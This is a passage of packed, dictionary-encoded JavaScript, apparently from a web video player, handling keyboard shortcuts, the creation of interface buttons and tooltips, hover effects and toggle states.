sk=o.S.1j()+4q(v.2g.4J);if(sk<o.S.1k()){o.Y.4Q(sk,H);js("yE",sk)}}}if(x=="1T"){o.Y.5a(4q(v.1T)+4q(v.2g.yT));1a.8w()}if(x=="1S"){o.S.1S(v.2g.1S/100);1a.8w()}if(v.2g.3q==1){9m(x,1)}}C yL(x){if(x=="6E"){if(o.1d){o.U.iY()}F{x="4J"}}if(x=="4J"){if(o.S.1k()>0&&o.1O){B sk=o.S.1j()-v.2g.4J>=0?o.S.1j()-v.2g.4J:0;o.Y.4Q(sk,H);js("yE",sk)}}if(x=="1T"){o.Y.5a(4q(v.1T)-4q(v.2g.yT));1a.8w()}if(x=="1S"){o.S.1S(-v.2g.1S/100);1a.8w()}if(v.2g.3q==1){9m(x,0)}};G.10g=C(1a){if(1H.i4==v.id){B x=1a.X0;if(x==1M){x=1a.FK}if(x==57){if(v.1g==1){}}if(o.2m&&x==27){o.Y.9B()}if(L(o.Q)||L(o.a4)){J I}if(v.2g.on==1){if(v.2g.f==1&&x==70&&v.jM!=1&&(o.7G||o.59)){if(v.2g.3q==1){9m(\'2m\',o.2m?0:1)}o.2m?o.Y.9B():o.Y.c7()}if(v.2g.s==1&&x==83&&(o.7G||o.59)){if(o.4i){if(v.2g.3q==1){9m(\'2n\',o.6h?0:1)}3Z("WZ")}}if(v.2g.m==1&&x==77&&(o.7G||o.59)){if(v.2g.3q==1){9m(\'4H\',o.3l?1:0)}o.3l?o.Y.6Z():o.Y.5G()}}}};G.4I=C(){3m(o.ne);X(B x in o){if(x.K("1h")==0&&x.K("11v")>-1){3m(o[x])}}X(B i=0;i<mg.R;i++){B 1p=mg[i];if(b[1p]){b[1p].4I()}}if(1y){1y.4I()}if(1d){1d.4I()}bg.4I();fm?fm.4I():\'\';if(9I.4F==o.2e){o.2e.3p(9I)}F{o.1J?o.1J.3p(9I):\'\'}};G.n5=C(){n5()};G.fS=C(x){fS();x?\'\':5N()};G.mw=C(){mw()};G.jn=C(){J az}};B WY=C(1p){B i;B E=[];B w;B h;B Ey=0;B bg;B yk;B bL;B gt=0;B 5L=H;B ZF=I;B 4y=1;B 4a=1;B 3k;B nc;B 3E;B aT;B 1r;B d9=\'\';B x0;B y0;B on;B 4n=I;B b3=I;B o9=0;B 157;B 156=0;B jO=0;B Z6=0;B kH=0;B yl=I;B Yr=I;B od=I;B 3z=I;B rL;B kw;B yS;B EL=I;B Ef=I;E=hg(E,kr.W);E=hg(E,v[1p]);B Y=[E.1r];1r=Y[0];L(E.WX)?Y[1]=E.WX:\'\';L(E.WW)?Y[1]=E.WW:\'\';L(E.1W)?E.1K=E.1W:\'\';if(2z(E.WV)){o.bP?E.1S=E.WV:\'\'}if(1r=="3b"){o.kW=H}if(L(E.3X)){if(E.1L=="1K"&&E.3X!=\'\'){if(L(v[E.3X+\'1K\'])){E.1K=v[E.3X+\'1K\']}}if(E.3X.K("1y#")==0){d9=E.3X;if(E.3E==\'\'&&d9.K(",")==-1){E.3E=3g(v.1y[\'1y\'+d9.1n(9)+\'1r\'])}}if(E.3X.K("7L")>-1){v.WU=H}if(E.3X.K("3b:")>-1){o.kW=H}if(E.3X=="14Y"){E.WT=1m 14U(E)}}B 9S=E.3E?E.3E.2L("///"):[];if(E.WR==1){E.1L="1K";E.1K=rj(0)+(Y.R>1?\'///\'+rj(1):\'\');if(2z(E.da)){E.1v=E.da}}E.it=[];E.il=[];B Ee=0;B 3q=1m di();B 1C=1m di();B hO=1m di();B 14H=1m di();B rf=0;B ej;if(E.1L=="1K"){if(E.6f){if(L(v[E.6f+\'1K\'])){E.1K=v[E.6f+\'1K\']}}if(L(E.1K)){3q[0]=5c(E.1K);E.yt=E.1K.R;B FF=[\'/\',\'|\',\'-\'];FF.K(E.1K.1n(-1))>-1?E.EB=E.1K.1n(-1):\'\';FF.K(E.1K.1n(0,1))>-1?E.ED=E.1K.1n(0,1):\'\';if(1r=="1j"||1r=="1k"){if(E.1K.K(\'0:\')==0){E.yr=H}if(E.1K.2L(":").R==3){E.Yn=H}F{if(E.1K.K(\'gR:gR\')>-1){E.Ym=H}}if(E.z8==1){v.z8=1}}if(E.WS==1&&E.1K.K("-")==0){E.Yl=H}if(E.1K.K("///")>0&&(1r=="4X"||E.WR==1)){E.jN=E.1K.2L("///");E.1K=3q[0]=E.jN[0]}}if(v.FD==1){1G(cG,100);1G(cG,4s);1G(cG,2h)}}F{if(L(E.1C)){3q[0]=E.1C;if(3q[0].K("///")>0&&3q[0].K("pi")==-1){3q=E.1C.2L("///")}if(L(E.kv)){3q[1]=E.kv}if(E.Yh==1){if(2z(E.Xf)){3q.2u(E.Xf);rf=3q.R-1}}}}if(1r=="4X"){if(E.14P==1&&L(E.nX)){E.Eq=E.3X}}B 1h=1Q("1X");B sp=E.1u;if(sp.K(\'cO\')>-1){o.cO?o.cO.1N(1h):1G(C(){o.cO.1N(1h)},100);o.ZR=H}F{if(o.gW&&((jx(sp,["2S"])&&E.14L!=1)||(jx(sp,["1h"])))){o.1J.1N(1h)}F{o.2e.1N(1h)}if(1r=="e5"&&E.14K==1){1h.E.4j=zp}}if(E.Z0==1){E.qH=1m 14I(E,1h)}B yk=1Q("1X");1h.1N(yk);B hC=1Q("1X");P(hC,{"1u":"2y","1e":0,"1i":0});1h.1N(hC);P(1h,{"1u":"2y","1e":0,"1i":0,"1I":1,"j4":"vo","v5":"1em"});if(2z(E.6f)){4c(1h,{"id":(v.id+"42"+"eu"+E.6f)})}if(E.Zo==1||E.Zs==1){P(hC,{"5e":"2Q 0.2s 3n"})}if(3q.R>0){X(i=0;i<3q.R;i++){1C[i]=1Q("1X");P(1C[i],{"1u":"2y","1i":0,"1e":0,"bm":"22","1I":E.a,"5e":"1I 0.1s 3n"});if(E.ki>E.1S){P(1C[i],{"5e":"1I 0.1s 3n,2Q 0.1s 3n"})}if(E.1L=="kE"&&E.3V!=\'\'){if(2z(E.6f)){4c(1C[i],{"id":(v.id+"42"+"1h"+"42"+E.6f+"42"+"1C")});if(v[E.6f+\'3V\']){E.3V=v[E.6f+\'3V\']}}if(jx(E.3V,[".v3",".lP",".14V","pi",".eB"])){E.3V.K("//")==-1&&E.3V.K("pi")==-1?E.3V=\'//\'+E.3V:\'\';B z=1Q("53");E.9V=1;z.1w("iH",EH);z.3V=E.3V;1C[i].1N(z);E.w=1C[i].2F;E.h=1C[i].3y;if(E.Zl>0){P(z,{1f:E.Zl})}}}if(E.1L=="1K"){P(1C[i],{"1v":(E.1v),"j4":E.fT*1Y(v.7d,1),"vA":iJ(E.4f),"mO-ik":E.o2+\'px\',"3d":"0 bA 0 bA","dP-bH":"g5"});if(o.bP){if(2z(E.Zk)){P(1C[i],{"j4":E.Zk*1Y(v.7d,1),})}}if(E.2p==1){if(E.1K.K("<a ")>-1||1p=="hi"){P(1C[i],{"bm":"2x"})}}if(E.Zj==1){P(1C[i],{"4f-iR":"Zj"})}if(E.yx>0){P(1C[i],{"4f-iR":E.yx})}if(E.Zi){P(1C[i],{"v5":E.Zi+"em"})}3q[i]==\'6J\'?3q[i]=3g("6J"):\'\';1C[i].1U=Hq(3q[i]);1G(Ez,100);E.w=1C[i].2F;E.h=1C[i].3y;if(2z(E.6f)){4c(1C[i],{"id":(v.id+"zg"+E.6f+"15j")})}}if(E.1L=="P"){o.1O?1G(GY,4z):\'\'}B cK=3q[i].6v();if(cK.K(\'B:\')==0){cK=1Y(1H[cK.1n(4)],\'\')}B zJ=cK.K(\'<2c\')>-1||cK.K(\'<15g\')>-1;if(E.1L=="2c"&&(cK.K(\'<g>\')>-1||zJ)){if(1r=="4H"||1r=="4X"){cK=cK.1t(/qV/g,\'qV\'+v.id+1p)}if(cK.K(\'3w\')>-1){e9(1C[i])}1C[i].1U=(!zJ?"<2c 1b=\'20\' 1f=\'20\' 3O:3T=\'3x://3B.w3.3C/7h/3T\' 3O=\'3x://3B.w3.3C/4l/2c\'>":\'\')+cK+(!zJ?"</2c>":\'\');1C[i].2F>20?E.w=1C[i].2F:\'\';1C[i].3y>20?E.h=1C[i].3y:\'\';P(1C[i],{"1b":E.w,"1f":E.h});if(E.da!=-1){ke(1C,E.da)}if(2z(E.6f)){4c(1C[i],{"id":(v.id+"zg"+E.6f+"ze"+i)})}}hC.1N(1C[i]);if(E.3X=="jo"){if(1P zu!=="1M"&&L(1H.zt)){!o.ds?o.ds=1m zu(1C[i]):\'\'}}i>0?1D(1C[i]):\'\'}d6();yS?EH():\'\';if(E.3X=="47"){E.47=1;E.1D=1;o.47?1C[0].1U=o.47.bz(E.da!=-1?E.da:\'#4o\'):\'\';if(o.1q.2i){1C[0].Zh=Ei;1C[0].15e=5H;1C[0].Fv=Ej}F{1C[0].lv=6l;1C[0].lx=5H;1C[0].oP=hK}}F{if((bg.2F*E.1S<35||bg.3y*E.1S<35)&&E.1L!=\'1K\'){EU();e9(bL)}F{e9(bg);if(E.lY==1){d6();e9(bg)}}}if(1r=="4X"){B lu=\'\';if(E.iZ==1&&L(E.3X)){lu=E.3X;if(lu.K("3u:")==0){if(lu==\'3u:1F\'&&E.nX==\'3u:3Y\'){E.pp=1}B 1A=lu.1n(4).2L(",");if(1A.R==2){B 8H=1A[1].2L("/");if(8H.R==2){1A[0]==\'hd\'?1A[0]="5m":\'\';if(v[1A[0]]==8H[1]){E.a=1;P(1C[0],{"1I":E.a})}}}}if(lu=="Zg"||lu=="4e"){o.Y.mH();1h.E.4j=zp;o.EW=1}}if((E.1D==1&&(E.Zf==1||E.Zd==1||E.Z1==1))||lu.K("6R")==0||lu=="Zc"||lu=="bs"){E.Zb=1;if(9f([E.1u],"1h")||E.Z9==1){E.Z8=1}}if(lu.K("6R")==0){1h.E.4j=zp}}X(B sf in E){Hn(sf)}if(1r=="1y"&&E.kw==1){kw=1m 13T(1h,bg,E)}if(E.2p==0){cg(1h)}if(E.9V==1){1D(bg)}if(E.3k==1){wf()}if(E.1u.K("2v")>-1){jO=1}if(E.1u.K("1i")>-1){Z6=1}if(E.1u.K("2S")>-1){kH=1;1r=="4X"&&2z(E.3X)?1h.E.4j=zp:\'\'}if(E.1u.K("1h")>-1){kH=1}2R();B t=\'\';if(E.bJ!=0){t+="r5("+E.bJ+"He)"}if(E.13O==1){t+=" 4y(-1)"}if(E.13N==1){t+=" 4a(-1)"}if(t!=\'\'){P(hC,{"2Q":t})}if(1r=="e5"){rd()}B 1A=[];B i;if(1r=="1d"){1A=[\'gc\',\'Z4\',\'zh\',\'Z3\',\'zF\',\'xt\'];X(i=0;i<1A.R;i++){if(L(E[1A[i]])&&!L(v.1d[1A[i]])){v.1d[1A[i]]=E[1A[i]]}}}if(1r=="1W"){1A=[\'zP\',\'En\',\'El\'];X(i=0;i<1A.R;i++){if(L(E[1A[i]])&&!L(3t[1A[i]])){v[1A[i]]=E[1A[i]]}}}E.yU==1?9W():\'\';if(1r=="4X"&&E.on==0){3h(1h)}if(E.1D==1&&E.zM>0){1G(Z2,E.zM*2h)}}C Z2(){E.zM=-1;o.U.5W()}C EU(){if(bL){bL.4F.3p(bL)}bL=1Q(E.lY==1?"bz":"1X");P(bL,{"1u":"2y","1i":0,"1e":0,"1b":E.1L=="kE"?bg.2F:(bg.2F>35?bg.2F:35)*E.Ze,"1f":E.1L=="kE"?bg.3y:(bg.3y>35?bg.3y:35)*E.HK});E=5Q(E,\'qG\',\'qG\');1h.1N(bL)}C e9(x){if(1r.K("1j")==0&&Y.R==1){E.2p=0}if(1r=="4X"&&E.iZ==0){E.2p=0}if(E.2p==1){Ef=E.lY==1&&x==bg;if(E.lY==1&&2z(E.mh)){4c(x,{"mh-9q":E.mh})}if(E.qS==1){P(x,{"4O":"3w"})}P(x,{"bm":"2x"});if(o.1q.2i){x.1w("b3",C(e){Ej(e)},{5v:I});x.1w("dL",C(e){Ei(e)},{5v:I});x.1w("dJ",C(e){Zq(e)},{5v:I})}x.9l=7z;if(v.1J.qJ==1||E.qJ==1){P(x,{"2a-1v":"#vU","1I":0.5})}}F{P(x,{"4O":"7U"})}if(!o.1q.2i){x.lv=6l;x.lx=5H}x.TU=mD;x.TW=mR;if(E.3z==1||E.3k==1){x.oP=hK}}C Ej(e){js("13H"+1p);e.c9();b3=H}C Ei(e){E.ZE==1?6l():\'\';e.c9()}C Zq(e){e.c9();e.8w();E.ZE==1?5H():\'\';if(!b3){7z(e)}b3=I}C d6(){if(bg){bg.4F.3p(bg)}bg=1Q(Ef?"bz":"1X");P(bg,{"1u":"2y","1i":0,"1e":0});if(2z(E.6f)){4c(bg,{"id":(v.id+"zg"+E.6f+"14a")})}w=E.w;h=E.h;E.k5=-1;E.eE=-1;E=5Q(E,\'3c\',\'3c\');E=5Q(E,\'dC\',\'dC\');if(E.eH&&o.bP){if(E.eH!=\'0 0 0 0\'){E=5Q(E,\'dC\',\'eH\')}}if(E.1L=="1K"){w=1C[Ee].2F;h=1C[Ee].3y;if(E.Ed>0){w<E.Ed?w=E.Ed:\'\'}}E=5Q(E,\'mv\',\'mv\');E=5Q(E,\'ZP\',\'ZP\');if(2z(E.6f)&&L(v.4X)&&E.1r=="4X"){if(1P(v.4X)==\'2k\'){X(B i=0;i<8d.6k(v.4X).R;i++){if(v.4X[i][E.6f]){if(v.4X[i][E.6f]=="8v"){E.on=0}F{B 1A=v.4X[i][E.6f].2L(":");if(1A[0]=="3c-1e"){if(1A[1].K("%")>0){E.nL=2O(1A[1])}F{E.5o=2O(1A[1])}}}}}}}E.h=h;E.w=w;if(E.bg==1){h=h+E.eK+E.ew;w=w+E.9b+E.91;E.h=h;E.w=w;if(E.1L=="1K"){E.qL=1C[0].3y}}F{E.5b=0}P(bg,{"1b":(E.ZO==1?DY:w),"1f":h,"HX":(E.vS*h)/2,"5e":"2a .1s 3n, 1I .2s, 2Q .1s 3n"+(2z(E.dR)?\', 7j .1s 3n\':\'\')});c5(E.5z,E.5b);if(E.1L=="kE"){P(bg,{"1b":w,"1f":h,"HX":(E.vS*h/E.1S)/2,})}if(E.TQ==1){HU(bg,E.5z,E.TP,E.TO)}if(E.qP==1){P(bg,{"2Y":1Y(E.TX,1)+"px 7O "+E.qR})}if(E.9P==1){P(bg,{\'hw-7j\':\'9P(ao)\'})}yk.1N(bg);if(E.9I==1){P(1C[0],{\'2a\':4h(1Y(E.14r,\'4T\'),1Y(E.14B,0.5),1C[0]),\'2Y-6b\':1Y(E.14z,0),\'3d\':E9(1Y(E.14y,0))})}}C c5(x,y){!2z(x)?x=E.5z:\'\';!2z(y)?y=E.5b:\'\';P(bg,{"2a":(E.E7==1?"3n-5M("+(E.14x==1?"to 2v,":\'\')+4h(x,y)+","+4h(E.14w,y)+")":4h(x,y,bg))})}C 2R(){B k5=(-bg.3y/2);B eE=(-bg.2F/2);if(k5!=E.k5||eE!=E.eE){P(bg,{"1i":(-bg.3y/2),"1e":(-bg.2F/2)});E.k5=k5;E.eE=eE}if(bL){B x=E.1L=="kE"?bg.2F:(bg.2F>35?bg.2F:35);B y=E.1L=="kE"?bg.3y:(bg.3y>35?bg.3y:35);P(bL,{"1i":(-y/2)+E.TT-E.TS,"1e":(-x/2)+E.14u-E.14s})}X(B i=0;i<3q.R;i++){B it=E.1L=="2c"?2j.4R(2O(1C[i].E.1f))/2:2j.4R(1C[i].3y)/2;B il=E.1L=="2c"?2O(1C[i].E.1b)/2:1C[i].2F/2;if(it!=E.it[i]||il!=E.il[i]){P(1C[i],{"1i":-it,"1e":-il});if(bg){P(1C[i],{"1i":(6Q(1C[i].E.1i)+E.eK/2-E.ew/2+E.14q/2+E.14d/2),"1e":(6Q(1C[i].E.1e)+E.9b/2-E.91/2+E.14p/2+E.14i/2)})}E.it[i]=it;E.il[i]=il}}}C 6l(){B i;4n=H;if(E.hO==1){if(on&&L(E.kv)){i=1}F{i=0}if(ej&&hO.R>2){i=2}if(hO[i]){zH();1E(1C[hO[i]])}}if(E.bg==1){if(2z(E.bw)||2z(E.9o)){c5(E.bw,E.9o)}if(2z(E.dR)){P(bg,{"7j":"gA("+E.dR+")"})}}if(E.8Q>-1&&!ZF){X(i=0;i<3q.R;i++){if(1C[i].E.3W!="3z"){P(1C[i],{"1I":E.8Q})}}}if(E.yV!=-1){ke(1C,E.yV)}if(E.Zs==1){o9+=45;s9(1C[0],o9)}if(E.ki>E.1S&&E.ki>-1){1S(E.ki)}if(1r=="1y"&&o.U.eU()){}F{if(E.3k==1&&E.yU!=1){B x=9S.R>1&&!on?9S[1]:9S[0];if(x){if(x.K(\'B:\')==0){3E.1U=1H[x.1n(4)];9W()}}1E(3k);P(3k,{"1I":1})}}if(1r=="4H"){o.Y.7b(H);o.7b=H}o.im=H;o.U.rZ(1p,"4n")}C 5H(){mR();4n=I;B i;if(E.hO==1){if(on&&L(E.kv)){i=1}F{i=0}if(ej&&hO.R>2){i=2}zH();1E(1C[i])}if(E.bg==1){if(2z(E.bw)||2z(E.9o)){c5(E.5z,E.5b)}if(2z(E.dR)){P(bg,{"7j":"gA(1)"})}}if(E.8Q>-1){X(i=0;i<3q.R;i++){if(1C[i].E.3W!="3z"){P(1C[i],{"1I":E.a})}}}if(E.ki>-1){1S(E.1S)}if(E.yV!=-1){ke(1C,(E.da==-1?\'#4o\':E.da))}if(1r=="4H"&&!o.2m){o.Y.7b(I);o.7b=I}E3();o.im=I;o.U?o.U.rZ(1p,"5q"):\'\'}C E3(){if(E.3k==1&&E.yU!=1){1D(3k);P(3k,{"1I":0})}}C 7z(e){e?e.8x=H:\'\';if(!yl){o.U.kY(1p);if(1r=="4X"){qT()}E3();if(E.1fj==1){o9-=30;s9(1C[0],o9)}od=H;if(E.ZC==1||(1p=="zG"&&E.1D==1&&E.E2==1)){o.U.5W()}}};G.yM=C(){7z()};C mD(){if(2z(E.E1)){1S(E.E1)}if(2z(E.E0)){ke(1C,E.E0)}}C mR(){if(2z(E.E1)){1S(E.1S)}if(2z(E.E0)){ke(1C,yO(E.da,\'4o\'))}}C qT(){if(3q){if(3q.R>1){if(on==H){1E(1C[0]);1D(1C[1])}F{1E(1C[1]);1D(1C[0])}}if(E.3k==1&&9S.R>1){3E.1U=o.ni+(on==H?9S[0]:9S[1])+o.qC;9W()}}if(L(E.Eq)){if(on==H){E.3X=E.Eq}F{E.3X=E.nX}}ri();on=!on;if(E.3X){if(E.3X.K(",0/1")>-1){js(E.3X,on?1:0)}}if(E.bg==1&&L(E.Ec)){if(E.Ec!=-1){if(on){E.ZA=E.5z;E.5z=E.Ec}F{E.5z=E.ZA}d6();e9(bg);2R();if(E.1L=="1K"){cG()}F{1S(E.1S)}}}}C ri(){if(L(E.jN)){if(E.jN.R>1){if(on==H){8f(E.jN[0])}F{8f(E.jN[1])}}}}C EX(1a){1a.8x=H;o.U.kY(1p)}C zH(){X(B i=0;i<3q.R;i++){if(1C[i].E.3W!="3z"){P(1C[i],{"1I":E.a});1D(1C[i])}}}C Ez(1K){if(1C[0]){if(1C[0].2F>o.3o-E.5o-E.5A-E.9b-E.91){if(E.Er==1){if(!1K){1K=1C[0].1U}1C[0].1U=\'<Er>\'+1K+\'</Er>\'}F{P(1C[0],{"dP-bH":"d0"})}P(1C[0],{"1b":o.3o-E.5o-E.5A-E.9b-E.91})}}}C EH(){if(bg){yS=I;E.9V=0;1D(bg);if(1C[0]){E.w=1C[0].2F*E.1S;E.h=1C[0].3y*E.1S;1S(E.1S)}E.9X=0;d6();EU();e9(bL);1E(bg);2R();o.U.6e();if(!6S(1h)){3h(1h)}}F{yS=H}}C Ur(1a){1a.8x=H}C hK(){if(!o.1q.2i&&!o.im){6l()}9W()}C 1S(x){if(x>0){P(bg,{"2Q":"1S("+x+")"});X(i=0;i<3q.R;i++){P(1C[i],{"2Q":"1S("+x+")"})}if(E.qH){E.qH.1S(x)}4y=x;4a=x}}C wf(){3k=1Q("1X");P(3k,{\'1u\':\'2y\',\'1e\':0,\'1i\':0,\'1f\':\'2x\',"1I":0,"5e":"1I 0.1s 3n"});nc=1Q("1X");E=5Q(E,\'oY\',\'oY\');E=5Q(E,\'Zz\',\'Zz\');P(nc,{\'1u\':\'2y\',\'1e\':0,\'1i\':0,\'1b\':\'100%\',\'1f\':30,\'2a-1v\':E.p4,\'1I\':E.oQ,\'2Y-6b\':E.FZ});3E=1Q("1X");P(3E,{\'1u\':\'2y\',\'1e\':E.G9,\'1i\':E.we,\'1v\':E.G5,\'4f-jB\':iJ(E.G4),\'4f-3L\':E.G2*1Y(v.7d,1),"mO-ik":E.G1+\'px\',"3r-1f":"1"});if(E.3E){if(E.3E.K("B:")==0){E.Zy=H}}if(!E.Zy){P(3E,{\'dP-bH\':\'g5\'})}if(E.lD==1){aT=1Q("1X");aT.1U=\'<2c 1b="ao" 1f="wb" ye="0 0 8 6" 9g="1.1" 3O="3x://3B.w3.3C/4l/2c" 3O:3T="3x://3B.w3.3C/7h/3T"><lE id="Ta" 3f="22" 4p="#\'+E.p4.1t("#","")+\'" 4p-gB="T7" 2A="0 0 8 0 4 6"></lE></2c>\'}if(E.yU==1){P(3k,{"1I":1});e9(3k)}F{cg(3k)}1h.1N(3k);3E.1U=o.ni+(E.3E==\'\'?3g(1r):9S[0])+o.qC;3k.1N(nc);3k.1N(3E);if(E.lD==1){3k.1N(aT);B ES=o.ET?\'-ao\':\'-wb\';B ps=E.1fd;if(!L(ps)){ps=\'\'}B tp=ps.K("1i")>-1;if(tp){s9(aT,\'-180\')}P(aT,{\'1u\':\'2y\',\'2v\':(ps.K("2v")>-1?10*E.1S:\'2x\'),\'1e\':(ps.K("1e")>-1?10*E.1S:(ps==\'\'||ps==\'1i\'?\'50%\':\'2x\')),\'3c-1e\':(ps==\'\'||ps==\'1i\'?\'-Fu\':0),\'2S\':(tp?\'2x\':ES),\'1i\':(tp?ES:\'2x\'),\'1I\':E.oQ})}9W()}C 9W(){if(E.3k==1){P(3k,{"1i":(kH==1?-h-3k.3y+3:-3k.3y/2)+E.1fc-E.1fa,"1e":(jO==1?-3E.2F:(kH==1?-w/2:+3E.2F))-(kH==1?0:3E.2F/2+5)+E.1f9-E.1f7,"1f":E.we+3E.3y+E.G6,"1b":E.G9+3E.2F+E.Tc});P(nc,{\'1f\':3k.3y});3k.E.4j="2h"}}G.c=C(){J 1h};G.s=C(x){if(1r=="4X"){Hn(x)}J E[x]};G.ss=C(x,x2){J L(E[x])?E[x][x2]:I};G.g=C(x){av(x){1B"1b":J w;1o;1B"1f":J h;1o;1B"h":J 1Y(E.qL,h);1o;1B"x":J 6Q(1h.E.1e);1o;1B"y":J 6Q(1h.E.1i);1o;1B"1I":J 1h.E.1I?1h.E.1I:1;1o;1B"1E":J 5L;1o;1B"4y":J 4y;1o;1B"4a":J 4a;1o;1B"1r":J 1r;1o;1B"Zw":J d9;1o;1B"od":J od;1o;1B"1L":J E.1L;1o;1B"R":J E.yt?E.yt:0;1o;1B"1p":J 1p;1o;1B"x0":J x0;1o;1B"y0":J y0;1o;1B"4n":J 4n;1o;1B"1y#":J d9.K("1y#")==0;1o;1B"1y:":J d9.K("1y:")==0;1o;1B"EP":J 1r=="4X"&&E.1L=="1K";1o;1B"1Z#5L":J EL;1o;7U:J I}};G.1Z=C(k,x){av(k){1B"1E":4n?5H():\'\';5L=x;1o;1B"2r":Yy(x);1o;1B"5f":5f(1h);1o;1B"3h":3h(1h);1o;1B"Zu":E.3z=0;1o;1B"EO":if(E.Zr>0&&E.3z!=1&&!rL){2J(rL);rL=1G(C(){3h(1h);(E.1f4!=1?E.3z=1:\'\');rL=1M},E.Zr*2h)}1o;1B"1S":1S(x);1o;1B"1f0":P(1h,{"2Q":"1S(0)"});1o;1B"4y":P(1h,{"2Q":"4y("+x+")"});4y=x;1o;1B"4a":P(1h,{"2Q":"4a("+x+")"});4a=x;1o;1B"1I":P(1h,{"1I":x});1o;1B"yj":P(1C[0],{"1I":x});1o;1B"i8":P(1C[0],{"7j":"i8("+x+")"});1o;1B"1e":P(1h,{"1e":x});1o;1B"1i":P(1h,{"1i":x});1o;1B"1b":P(1h,{"1b":x});1o;1B"1f":P(1h,{"1f":x});1o;1B"Gp":E.Gp=x;1o;1B"jO":jO=x;1o;1B"1Z#5L":EL=x;1o;1B"x":P(1h,{"1e":x});1o;1B"y":P(1h,{"1i":x});1o;1B"7M":E.7M=x;1o;1B"6R":E.6R=x;1o;1B"x0":x0=x;1o;1B"y0":y0=x;1o;1B"k0":E.k0=x;1o;7U:J I}};C Yy(x){if(x&&o.1q.2i){yl=H;1G(Yu,dz)}if(!x){if(zR()&&ej){1D(1C[rf]);1E(1C[0]);ej=I}}if(E.9V==1){x?1E(1h):1D(1h)}F{if(1p=="1eY"||1p=="1eX"){x?1E(1h):1D(1h)}F{P(1h,{"2r":(x?"4e":"22")})}5L=x;x?1E(1h):\'\'}if(x&&E.ym){E.ym=I;1G(cG,100)}}C Yu(){yl=I}G.8f=C(x,y){if(d9!=\'\'&&(E.1K==\'x\'||E.1K==\'1x\')){x=x+\'x\'}if(y){x=E.1K+x}8f(x);!6S(1h)?E.ym=H:\'\'};B EI;G.rB=C(x){if(EI!=x){E.bT=x;8f(x);!6S(1h)?E.ym=H:\'\';o.U?o.U.6e():\'\'}EI=x};G.EG=C(){s9(hC,gt);gt+=20};C s9(x,y){P(x,{"2Q":"r5("+y+"He)"+(x==1C[0]&&!Yr&&4y!=1?\' 1S(\'+4y+\')\':\'\')})};G.Yp=C(x){if(E.1K.K("{1W")>-1){8f(E.1K)}};G.qT=C(){qT()};G.EF=C(x){on=x==0;ri()};C 8f(1K){if(E.1L=="1K"){if(L(1K)){if(E.Yn){if(1K.R==4){1K=(E.yr?\'0:0\':\'gR:0\')+1K}if(1K.R==5){1K=(E.yr?\'0:\':\'gR:\')+1K}if(1K.R==7){1K=(E.yr?\'\':\'0\')+1K}}if(E.Ym){if(1K.R==4){1K=\'0\'+1K}}E.yt=1K.R}1K=(E.ED?E.ED+(E.Yl?\'\':\' \'):\'\')+1K+(E.EB?\' \'+E.EB:\'\');B Yj=1C[0].2F+(E.bg==1?E.eK+E.ew:0);B Yi=1C[0].3y+(E.bg==1?E.eK+E.ew:0);1C[0].1U=o.ni+(1r=="4X"?Hq(1K):1K)+o.qC;if(E.1fK==1){1C[0].1U+=\'<8M E="2r:bi-4e;1b:ei"></8M><8M E="2Y-1i: bA 7O \'+3F(E.1v)+\';2Y-1e: bA 7O cu;2Y-2v: bA 7O cu;1u: 2y;2v:bA;1i: 50%;3c-1i: -1px;"></8M>\'}if(1r=="1W"){P(1C[0],{"1b":"2x","dP-bH":"g5"});Ez(1K)}E.w=1C[0].2F+(E.bg==1?E.91+E.9b:0);E.h=1C[0].3y+(E.bg==1?E.eK+E.ew:0);if(Yj!=E.w||Yi!=E.h||(E.w>0&&Ey==0)){cG()}if(1C[0].2F>0){Ey=E.w}F{d9!=\'\'?1D(1C[0]):\'\';if(1K!=\'\'){1G(cG,10)}}}}G.cG=C(){cG()};C zR(){J!o.S.7t()&&E.Yh==1}C cG(){if(E.1L=="1K"){if(1C[0]){if(1C[0].2F>0){d9!=\'\'?1E(1C[0]):\'\';w=E.w=1C[0].2F;h=E.h=1C[0].3y;d6();e9(bg);2R();if(o.U){if(9f([E.1u],"1h")){o.U.Ex()}F{o.U.6e()}}}}}}G.Ew=C(x){if(E.Ye==1){B n=4;if(1p=="1fD"){if(o.1q.2i){J}}F{n=8}B y=\'qV\';B z=[];X(B i=1;i<n;i++){z[i]=bR(y.bU(v.id,1p,\'1fB\',i))}if(z[1]){X(B i=1;i<n;i++){z[i]?1D(z[i]):\'\'}if(n==4){X(B i=1;i<n;i++){x>(i/n)&&z[i]?1E(z[i]):\'\'}}F{X(B i=n;i>0;i--){if(x*1+(1/n)>=(i/n)&&z[i]){1E(z[i]);1o}}}}}};G.On=C(){if(!on){if(3q){if(3q.R>1&&Y.R>1){1D(1C[0]);1E(1C[1])}}if(Y.R>1){1r=Y[1];if(E.3k==1){3E.1U=rj(1);9W()}}if(zR()&&ej){1D(1C[rf]);ej=I}if(E.pp==1){qT(1)}ri();on=H}};C rj(x){J o.ni+(E.3E==\'\'?3g(Y[x]):(9S.R>1?9S[x]:9S[0]))+o.qC}G.hj=C(x){hj(x)};G.Yc=C(x,y){if(E.qH){E.qH.6a(x,y)}};C hj(x){B y=\'qV\';B z=bR(y.bU(v.id,1p,\'1fA\'));if(z){P(z,{"5e":"2Q 0.1s 6n-5q"});if(x==1){z.E.2Q=\'Yb(0, 0)\'}F{z.E.2Q=\'Yb(-FV, 0)\'}}F{if(x==1){E.a=1}F{E.a=0.5}}on=x==1;if(E.3k==1&&9S.R>1){3E.1U=(on?9S[0]:9S[1])}P(1C[0],{"1I":E.a})};G.qW=C(){if(on){if(3q){if(3q.R>1&&Y.R>1){1E(1C[0]);1D(1C[1]);P(1C[0],{"1I":E.a})}}1r=Y[0];if(Y.R>1){if(E.3k==1){3E.1U=rj(0);9W()}}ri();on=I;ej=I}};G.EX=C(){if(zR()){zH();1E(1C[rf]);ej=H}};G.Ya=C(){B 2w=I;if(E.1D==1){if(E.Y9==1){if(6S(o.2D)){2w=H}}if(E.1fx==1&&!o.2m){2w=H}if(E.1a5==1&&o.2m){2w=H}}if(!2w){5f(1h);B jT=1h.4v("*");X(B i=jT.R;i--;){P(jT[i],{"7M-1F-4k":"1fv"})}5L=H}};G.rd=C(){rd()};C rd(){3h(1h);B jT=1h.4v("*");X(B 